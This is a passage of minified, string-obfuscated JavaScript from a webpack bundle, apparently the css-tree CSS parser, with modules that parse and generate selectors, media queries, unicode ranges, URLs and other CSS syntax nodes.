c=e[n(3227)](a)?e[a][n(2536)](this,e):t[n(2536)](this,e),this[n(633)]||this[n(2837)](o.no),{type:n(3005),loc:this[n(3361)](i,this[n(3609)]),name:s,children:c}}function l(t){const e=r;this[e(278)](o.zt,t[e(3248)]+"("),this[e(1449)](t),this[e(278)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2382),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3609)];let i=null;this[e(1942)]===o.zt?i=this[e(3804)]():this[e(2837)](o.AJ);const s=this[e(1415)]((()=>{const t=e,n=this[t(841)],r=this[t(1530)](this[t(607)][t(2997)]);return!1===this[t(633)]&&!1===this[t(3644)](n)&&this[t(1814)](),r}),(()=>this[e(1290)](this[e(2449)](null,!1))));return this[e(633)]||this[e(2837)](o.no),{type:e(2382),loc:this[e(3361)](n,this[e(3609)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(3512)]?this[e(278)](o.zt,t[e(3512)]+"("):this[e(278)](o.AJ,"("),this[e(1449)](t),this[e(278)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2714),s=r(2174),a={value:String};function c(){const t=r,e=this[t(3609)];return this[t(2837)](o.Vw),{type:t(2174),loc:this[t(3361)](e,this[t(3609)]),value:this[t(562)](e+1)}}function l(t){const e=r;this[e(278)](o.Vw,"#"+t[e(1509)])}},7905:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2246),s={name:String};function a(){const t=r,e=this[t(3609)];return this[t(2837)](o.Vw),{type:t(2246),loc:this[t(3361)](e,this[t(3609)]),name:this[t(562)](e+1)}}function c(t){const e=r;this[e(278)](o._i,"#"+t[e(3248)])}},8586:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1764),s={name:String};function a(){const t=r;return{type:t(1764),loc:this[t(3361)](this[t(3609)],this[t(1306)]),name:this[t(2094)](o.Vy)}}function c(t){const e=r;this[e(278)](o.Vy,t[e(3248)])}},5204:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2003),a={name:String};function c(){const t=r;let e=this[t(3609)],n=this[t(2094)](o.Vy);for(;this[t(1824)](i);)this[t(2837)](o._i),n+="."+this[t(2094)](o.Vy);return{type:t(2003),loc:this[t(3361)](e,this[t(3609)]),name:n}}function l(t){const e=r;this[e(524)](t[e(3248)])}},4476:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3518),s={children:[[r(2003)]]};function a(){const t=r,e=this[t(3107)]();for(this[t(3421)]();!this[t(633)]&&(e[t(1987)](this[t(2003)]()),this[t(3651)](0)===o.A9);)this[t(3421)](),this[t(1807)](),this[t(3421)]();return{type:t(3518),loc:this[t(3562)](e),children:e}}function c(t){const e=r;this[e(1449)](t,(()=>this[e(278)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(814),s={modifier:[String,null],mediaType:[String,null],condition:[r(3838),null]};function a(){const t=r,e=this[t(3609)];let n=null,i=null,s=null;if(this[t(3421)](),this[t(1942)]===o.Vy&&this[t(3651)](1)!==o.AJ){const e=this[t(2094)](o.Vy),r=e[t(2931)]();switch(t(1676)===r||t(1055)===r?(this[t(3421)](),n=r,i=this[t(2094)](o.Vy)):i=e,this[t(3651)](0)){case o.Vy:this[t(3421)](),this[t(745)](t(2383)),s=this[t(3838)](t(1152));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(1814)](t(288))}}else switch(this[t(1942)]){case o.Vy:case o.AJ:case o.zt:s=this[t(3838)](t(1152));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(1814)](t(288))}return{type:t(814),loc:this[t(3361)](e,this[t(3609)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(1192)]?(t[e(1437)]&&this[e(278)](o.Vy,t[e(1437)]),this[e(278)](o.Vy,t[e(1192)]),t[e(3919)]&&(this[e(278)](o.Vy,e(2383)),this[e(895)](t[e(3919)]))):t[e(3919)]&&this[e(895)](t[e(3919)])}},4037:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1453),s={children:[[r(814)]]};function a(){const t=r,e=this[t(3107)]();for(this[t(3421)]();!this[t(633)]&&(e[t(1987)](this[t(814)]()),this[t(1942)]===o.A9);)this[t(1807)]();return{type:t(1453),loc:this[t(3562)](e),children:e}}function c(t){const e=r;this[e(1449)](t,(()=>this[e(278)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(1163),a={};function c(){const t=r,e=this[t(3609)];return this[t(658)](i),{type:t(1163),loc:this[t(3361)](e,this[t(3609)])}}function l(){this[r(278)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1393),s={nth:[r(2899),r(1764)],selector:[r(2734),null]};function a(){const t=r;this[t(3421)]();const e=this[t(3609)];let n,o=e,i=null;return n=this[t(1310)](0,t(1931))||this[t(1310)](0,t(2816))?this[t(1764)]():this[t(2899)](),o=this[t(3609)],this[t(3421)](),this[t(1310)](0,"of")&&(this[t(1807)](),i=this[t(2734)](),o=this[t(3609)]),{type:t(1393),loc:this[t(3361)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(895)](t[e(279)]),null!==t[e(2955)]&&(this[e(278)](o.Vy,"of"),this[e(895)](t[e(2955)]))}},1740:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3830),s={value:String};function a(){const t=r;return{type:t(3830),loc:this[t(3361)](this[t(3609)],this[t(1306)]),value:this[t(2094)](o.wN)}}function c(t){const e=r;this[e(278)](o.wN,t[e(1509)])}},5509:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3517),i={value:String};function s(){const t=r,e=this[t(3609)];return this[t(1807)](),{type:t(3517),loc:this[t(3361)](e,this[t(3609)]),value:this[t(562)](e)}}function a(t){const e=r;this[e(524)](t[e(1509)])}},7345:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(540),s={children:[[]]};function a(t,e){const n=r,i=this[n(3609)];let s=null;return this[n(2837)](o.AJ),s=t[n(2536)](this,e),this[n(633)]||this[n(2837)](o.no),{type:n(540),loc:this[n(3361)](i,this[n(3609)]),children:s}}function c(t){const e=r;this[e(278)](o.AJ,"("),this[e(1449)](t),this[e(278)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3815),s={value:String};function a(){const t=r;return{type:t(3815),loc:this[t(3361)](this[t(3609)],this[t(1306)]),value:this[t(3761)](o.Ne)}}function c(t){const e=r;this[e(278)](o.Ne,t[e(1509)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1965),s=r(3512),a={name:String,children:[[r(2449)],null]};function c(){const t=r,e=this[t(3609)];let n,i,s=null;return this[t(2837)](o.Qx),this[t(1942)]===o.zt?(n=this[t(3804)](),i=n[t(2931)](),this[t(1228)](0)==o.no?s=this[t(3107)]():hasOwnProperty[t(2536)](this[t(2205)],i)?(this[t(3421)](),s=this[t(2205)][i][t(2536)](this),this[t(3421)]()):(s=this[t(3107)](),s[t(1987)](this[t(2449)](null,!1))),this[t(2837)](o.no)):n=this[t(2094)](o.Vy),{type:t(1965),loc:this[t(3361)](e,this[t(3609)]),name:n,children:s}}function l(t){const e=r;this[e(278)](o.Qx,":"),null===t[e(1449)]?this[e(278)](o.Vy,t[e(3248)]):(this[e(278)](o.zt,t[e(3248)]+"("),this[e(1449)](t),this[e(278)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2014),s=r(3512),a={name:String,children:[[r(2449)],null]};function c(){const t=r,e=this[t(3609)];let n,i,s=null;return this[t(2837)](o.Qx),this[t(2837)](o.Qx),this[t(1942)]===o.zt?(n=this[t(3804)](),i=n[t(2931)](),this[t(1228)](0)==o.no?s=this[t(3107)]():hasOwnProperty[t(2536)](this[t(2205)],i)?(this[t(3421)](),s=this[t(2205)][i][t(2536)](this),this[t(3421)]()):(s=this[t(3107)](),s[t(1987)](this[t(2449)](null,!1))),this[t(2837)](o.no)):n=this[t(2094)](o.Vy),{type:t(2014),loc:this[t(3361)](e,this[t(3609)]),name:n,children:s}}function l(t){const e=r;this[e(278)](o.Qx,":"),this[e(278)](o.Qx,":"),null===t[e(1449)]?this[e(278)](o.Vy,t[e(3248)]):(this[e(278)](o.zt,t[e(3248)]+"("),this[e(1449)](t),this[e(278)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2q;switch(this[t(3421)](),this[t(1942)]){case o.wN:return this[t(3830)]();case o.zt:return this[t(3005)](this[t(1530)],this[t(607)][t(2997)]);default:this[t(1814)](t(1280))}}const a=r(685),c={left:[r(3830),r(3005)],right:[r(3830),r(3005),null]};function l(){const t=r,e=this[t(3609)],n=s[t(2536)](this);let o=null;return this[t(3421)](),this[t(1824)](i)&&(this[t(658)](i),o=s[t(2536)](this)),{type:t(685),loc:this[t(3361)](e,this[t(3609)]),left:n,right:o}}function u(t){const e=r;this[e(895)](t[e(1651)]),this[e(278)](o._i,"/"),t[e(958)]?this[e(895)](t[e(958)]):this[e(895)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2q;return this[t(841)]>0&&this[t(744)](-1)===o.M$?this[t(841)]>1?this[t(998)](this[t(841)]-1):this[t(3825)]:this[t(3609)]}const s=r(2449),a={value:String};function c(t,e){const n=r,o=this[n(998)](this[n(841)]);let s;return this[n(3070)](this[n(841)],t||this[n(1358)]),s=e&&this[n(3609)]>o?i[n(2536)](this):this[n(3609)],{type:n(2449),loc:this[n(3361)](o,s),value:this[n(3452)](o,s)}}function l(t){const e=r;this[e(524)](t[e(1509)])}},8659:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2q;return this[t(2449)](this[t(1580)],!0)}function s(){const t=a2q,e=this[t(2734)]();return t(2449)!==e[t(3826)]&&!1===this[t(633)]&&this[t(1942)]!==o.X6&&this[t(1814)](),e}const a=r(1688),c=r(858),l={prelude:[r(2734),r(2449)],block:[r(3511)]};function u(){const t=r,e=this[t(841)],n=this[t(3609)];let o,a;return o=this[t(962)]?this[t(1415)](s,i):i[t(2536)](this,e),a=this[t(3511)](!0),{type:t(1688),loc:this[t(3361)](n,this[t(3609)]),prelude:o,block:a}}function d(t){const e=r;this[e(895)](t[e(587)]),this[e(895)](t[e(360)])}},9689:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3660),s={root:[r(2734),r(2449),null],limit:[r(2734),r(2449),null]};function a(){const t=r;let e=null,n=null;this[t(3421)]();const i=this[t(3609)];return this[t(1942)]===o.AJ&&(this[t(1807)](),this[t(3421)](),e=this[t(1415)](this[t(2734)],(()=>this[t(2449)](!1,!0))),this[t(3421)](),this[t(2837)](o.no)),this[t(1228)](0)===o.Vy&&(this[t(3421)](),this[t(745)]("to"),this[t(3421)](),this[t(2837)](o.AJ),this[t(3421)](),n=this[t(1415)](this[t(2734)],(()=>this[t(2449)](!1,!0))),this[t(3421)](),this[t(2837)](o.no)),{type:t(3660),loc:this[t(3361)](i,this[t(3609)]),root:e,limit:n}}function c(t){const e=r;t[e(1510)]&&(this[e(278)](o.AJ,"("),this[e(895)](t[e(1510)]),this[e(278)](o.no,")")),t[e(2872)]&&(this[e(278)](o.Vy,"to"),this[e(278)](o.AJ,"("),this[e(895)](t[e(2872)]),this[e(278)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2063),i={children:[[r(1077),r(2246),r(3182),r(2782),r(1965),r(2014),r(1301)]]};function s(){const t=r,e=this[t(1530)](this[t(607)][t(2063)]);return null===this[t(2385)](e)&&this[t(1814)](t(1141)),{type:t(2063),loc:this[t(3562)](e),children:e}}function a(t){this[r(1449)](t)}},5028:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2734),s=r(2955),a={children:[[r(2063),r(2449)]]};function c(){const t=r,e=this[t(3107)]();for(;!this[t(633)]&&(e[t(1987)](this[t(2063)]()),this[t(1942)]===o.A9);)this[t(1807)]();return{type:t(2734),loc:this[t(3562)](e),children:e}}function l(t){const e=r;this[e(1449)](t,(()=>this[e(278)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(1908),a={value:String};function c(){const t=r;return{type:t(1908),loc:this[t(3361)](this[t(3609)],this[t(1306)]),value:(0,i.D)(this[t(2094)](o.Qf))}}function l(t){const e=r;this[e(278)](o.Qf,(0,i.l)(t[e(1509)]))}},5853:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2q(2449)](null,!1)}const a=r(3114),c=r(2158),l={children:[[r(3137),r(1524),r(2610),r(859),r(1688),r(2449)]]};function u(){const t=r,e=this[t(3609)],n=this[t(3107)]();let a;for(;!this[t(633)];){switch(this[t(1942)]){case o.M$:this[t(1807)]();continue;case o.Mw:if(this[t(3539)](this[t(3609)]+2)!==i){this[t(1807)]();continue}a=this[t(3137)]();break;case o.lh:a=this[t(1524)]();break;case o.zG:a=this[t(2610)]();break;case o.zu:a=this[t(1415)](this[t(859)],s);break;default:a=this[t(1415)](this[t(1688)],s)}n[t(1987)](a)}return{type:t(3114),loc:this[t(3361)](e,this[t(3609)]),children:n}}function d(t){this[r(1449)](t)}},2105:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(760),s={declaration:r(1981)};function a(){const t=r,e=this[t(3609)];this[t(2837)](o.AJ),this[t(3421)]();const n=this[t(1981)]();return this[t(633)]||this[t(2837)](o.no),{type:t(760),loc:this[t(3361)](e,this[t(3609)]),declaration:n}}function c(t){const e=r;this[e(278)](o.AJ,"("),this[e(895)](t[e(3738)]),this[e(278)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2q;this[t(1942)]!==o.Vy&&!1===this[t(1824)](i)&&this[t(1814)](t(1420)),this[t(1807)]()}const c=r(1077),l={name:String};function u(){const t=r,e=this[t(3609)];return this[t(1824)](s)?(this[t(1807)](),a[t(2536)](this)):(a[t(2536)](this),this[t(1824)](s)&&(this[t(1807)](),a[t(2536)](this))),{type:t(1077),loc:this[t(3361)](e,this[t(3609)]),name:this[t(562)](e)}}function d(t){const e=r;this[e(524)](t[e(3248)])}},3965:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2q;let r=0;for(let i=this[n(3609)]+t;i<this[n(1306)];i++){const a=this[n(3539)](i);if(a===s&&e&&0!==r)return c[n(2536)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(1814)](e&&0!==r?n(664)+(r<6?n(797):"")+n(3502):n(r<6?1585:2908),i),++r>6&&this[n(1814)](n(2593),i)}return this[n(1807)](),r}function l(t){const e=a2q;let n=0;for(;this[e(1824)](a);)++n>t&&this[e(1814)](e(2478)),this[e(1807)]()}function u(t){const e=a2q;this[e(3539)](this[e(3609)])!==t&&this[e(1814)](e(t===i?1377:664)+e(3502))}function d(){const t=a2q;let e=0;switch(this[t(1942)]){case o.wN:if(e=c[t(2536)](this,1,!0),this[t(1824)](a)){l[t(2536)](this,6-e);break}if(this[t(1942)]===o.fg||this[t(1942)]===o.wN){u[t(2536)](this,s),c[t(2536)](this,1,!1);break}break;case o.fg:e=c[t(2536)](this,1,!0),e>0&&l[t(2536)](this,6-e);break;default:if(this[t(658)](i),this[t(1942)]===o.Vy){e=c[t(2536)](this,0,!0),e>0&&l[t(2536)](this,6-e);break}if(this[t(1824)](a)){this[t(1807)](),l[t(2536)](this,5);break}this[t(1814)](t(821))}}const h=r(2701),f={value:String};function m(){const t=r,e=this[t(3609)];return this[t(745)]("u"),d[t(2536)](this),{type:t(2701),loc:this[t(3361)](e,this[t(3609)]),value:this[t(562)](e)}}function p(t){const e=r;this[e(524)](t[e(1509)])}},7544:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3027),c={value:String};function l(){const t=r,e=this[t(3609)];let n;switch(this[t(1942)]){case s.s0:n=o.D(this[t(2094)](s.s0));break;case s.zt:this[t(2009)](this[t(3609)],this[t(1306)],t(3313))||this[t(1814)](t(1487)),this[t(2837)](s.zt),this[t(3421)](),n=i.D(this[t(2094)](s.Qf)),this[t(3421)](),this[t(633)]||this[t(2837)](s.no);break;default:this[t(1814)](t(891))}return{type:t(3027),loc:this[t(3361)](e,this[t(3609)]),value:n}}function u(t){const e=r;this[e(278)](s.s0,o.l(t[e(1509)]))}},8856:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2997),i={children:[[]]};function s(){const t=r,e=this[t(3609)],n=this[t(1530)](this[t(607)][t(2997)]);return{type:t(2997),loc:this[t(3361)](e,this[t(3609)]),children:n}}function a(t){this[r(1449)](t)}},800:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(2784)]({type:r(2064),loc:null,value:" "}),s=r(2064),a={value:String};function c(){return this[r(2837)](o.M$),i}function l(t){const e=r;this[e(278)](o.M$,t[e(1509)])}},1751:(t,e,n)=>{"use strict";const r=a2q;n.r(e),n.d(e,{AnPlusB:()=>o[r(1296)],Atrule:()=>i[r(1296)],AtrulePrelude:()=>s[r(1296)],AttributeSelector:()=>a[r(1296)],Block:()=>c[r(1296)],Brackets:()=>l[r(1296)],CDC:()=>u[r(1296)],CDO:()=>d[r(1296)],ClassSelector:()=>h[r(1296)],Combinator:()=>f[r(1296)],Comment:()=>m[r(1296)],Condition:()=>p[r(1296)],Declaration:()=>g[r(1296)],DeclarationList:()=>w[r(1296)],Dimension:()=>b[r(1296)],Feature:()=>y[r(1296)],FeatureFunction:()=>v[r(1296)],FeatureRange:()=>x[r(1296)],Function:()=>A[r(1296)],GeneralEnclosed:()=>k[r(1296)],Hash:()=>_[r(1296)],IdSelector:()=>M[r(1296)],Identifier:()=>q[r(1296)],Layer:()=>z[r(1296)],LayerList:()=>E[r(1296)],MediaQuery:()=>S[r(1296)],MediaQueryList:()=>N[r(1296)],NestingSelector:()=>U[r(1296)],Nth:()=>T[r(1296)],Number:()=>C[r(1296)],Operator:()=>W[r(1296)],Parentheses:()=>L[r(1296)],Percentage:()=>H[r(1296)],PseudoClassSelector:()=>j[r(1296)],PseudoElementSelector:()=>I[r(1296)],Ratio:()=>O[r(1296)],Raw:()=>V[r(1296)],Rule:()=>F[r(1296)],Scope:()=>R[r(1296)],Selector:()=>P[r(1296)],SelectorList:()=>B[r(1296)],String:()=>D[r(1296)],StyleSheet:()=>X[r(1296)],SupportsDeclaration:()=>Z[r(1296)],TypeSelector:()=>Q[r(1296)],UnicodeRange:()=>J[r(1296)],Url:()=>G[r(1296)],Value:()=>Y[r(1296)],WhiteSpace:()=>$[r(1296)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),q=n(8586),M=n(7905),z=n(5204),E=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),W=n(5509),L=n(7345),H=n(9509),j=n(1702),I=n(2150),O=n(3922),V=n(3091),F=n(8659),R=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),Z=n(2105),Q=n(9436),J=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>q,Identifier:()=>_,Layer:()=>M,LayerList:()=>z,MediaQuery:()=>E,MediaQueryList:()=>S,NestingSelector:()=>N,Nth:()=>U,Number:()=>T,Operator:()=>C,Parentheses:()=>W,Percentage:()=>L,PseudoClassSelector:()=>H,PseudoElementSelector:()=>j,Ratio:()=>I,Raw:()=>O,Rule:()=>V,Scope:()=>F,Selector:()=>R,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>Z,UnicodeRange:()=>Q,Url:()=>J,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),q=n(7905),M=n(5204),z=n(4476),E=n(8817),S=n(4037),N=n(1898),U=n(2015),T=n(1740),C=n(5509),W=n(7345),L=n(9509),H=n(1702),j=n(2150),I=n(3922),O=n(3091),V=n(8659),F=n(9689),R=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),Z=n(9436),Q=n(3965),J=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2q;return this[t(1290)](this[t(2734)]())}},i={parse(){const t=a2q;return this[t(1290)](this[t(2063)]())}},s={parse(){const t=a2q;return this[t(1290)](this[t(1764)]())}},a={parse:r.T},c={parse(){const t=a2q;return this[t(1290)](this[t(1393)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2q,e=this[t(3107)]();this[t(3421)]();t:for(;!this[t(633)];){switch(this[t(1942)]){case r.Vy:e[t(1987)](this[t(1764)]());break;case r.Qf:e[t(1987)](this[t(1908)]());break;case r.A9:e[t(1987)](this[t(3517)]());break;case r.no:break t;default:this[t(1814)](t(3753))}this[t(3421)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2q;switch(this[e(1942)]){case r.Vw:return this[e(2174)]();case r.A9:return this[e(3517)]();case r.AJ:return this[e(540)](this[e(1530)],t[e(2992)]);case r.hk:return this[e(1195)](this[e(1530)],t[e(2992)]);case r.Qf:return this[e(1908)]();case r.fg:return this[e(2663)]();case r.Ne:return this[e(3815)]();case r.wN:return this[e(3830)]();case r.zt:return this[e(2009)](this[e(3609)],this[e(1306)],e(3313))?this[e(3027)]():this[e(3005)](this[e(1530)],t[e(2992)]);case r.s0:return this[e(3027)]();case r.Vy:return this[e(1703)](this[e(3609)],l)&&this[e(1703)](this[e(3609)]+1,s)?this[e(2701)]():this[e(1764)]();case r._i:{const t=this[e(3539)](this[e(3609)]);if(t===c||t===i||t===s||t===a)return this[e(3517)]();t===o&&this[e(1814)](e(739),this[e(3609)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2q;null!==e[n(2160)]&&n(1301)!==e[n(2160)][n(3826)]&&null!==t&&n(1301)!==t[n(3826)]&&e[n(1987)]({type:n(1301),loc:null,name:" "})},getNode:function(){const t=a2q;switch(this[t(1942)]){case r.hk:return this[t(2782)]();case r.Vw:return this[t(2246)]();case r.Qx:return this[t(744)](1)===r.Qx?this[t(2014)]():this[t(1965)]();case r.Vy:return this[t(1077)]();case r.wN:case r.Ne:return this[t(3815)]();case r.fg:46===this[t(3539)](this[t(3609)])&&this[t(1814)](t(2294),this[t(3609)]+1);break;case r._i:switch(this[t(3539)](this[t(3609)])){case 43:case 62:case 126:case 47:return this[t(1301)]();case 46:return this[t(3182)]();case 42:case 124:return this[t(1077)]();case 35:return this[t(2246)]();case 38:return this[t(1163)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2q;return null!==t&&e(3517)===t[e(3826)]&&("-"===t[e(1509)][t[e(1509)][e(2074)]-1]||"+"===t[e(1509)][t[e(1509)][e(2074)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2q;s(t)&&(t[n(1509)]=" "+t[n(1509)]),s(e[n(2160)])&&(e[n(2160)][n(1509)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2q,n=t[e(2268)],r=n[e(2074)],s=n[e(2074)]>0?(0,i.vr)(n[e(3539)](0)):0,a=(0,o.N)(t[e(3576)],r),c=(0,o.N)(t[e(1024)],r);let l=t[e(2818)],u=t[e(3221)];for(let t=s;t<r;t++){const o=n[e(3539)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(3539)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3576)]=a,t[e(1024)]=c,t[e(3064)]=!0}class a{constructor(t,e,n,r){const o=a2q;this[o(1462)](t,e,n,r),this[o(3576)]=null,this[o(1024)]=null}[r(1462)](t="",e=0,n=1,o=1){const i=r;this[i(2268)]=t,this[i(730)]=e,this[i(2818)]=n,this[i(3221)]=o,this[i(3064)]=!1}[r(3361)](t,e){const n=r;return this[n(3064)]||s(this),{source:e,offset:this[n(730)]+t,line:this[n(3576)][t],column:this[n(1024)][t]}}[r(3179)](t,e,n){const o=r;return this[o(3064)]||s(this),{source:n,start:{offset:this[o(730)]+t,line:this[o(3576)][t],column:this[o(1024)][t]},end:{offset:this[o(730)]+e,line:this[o(3576)][e],column:this[o(1024)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2q(1462)](t,e)}[r(1976)](){const t=r;this[t(633)]=!1,this[t(841)]=-1,this[t(1942)]=0,this[t(3609)]=this[t(3825)],this[t(1306)]=this[t(3825)]}[r(1462)](t="",e=()=>{}){const 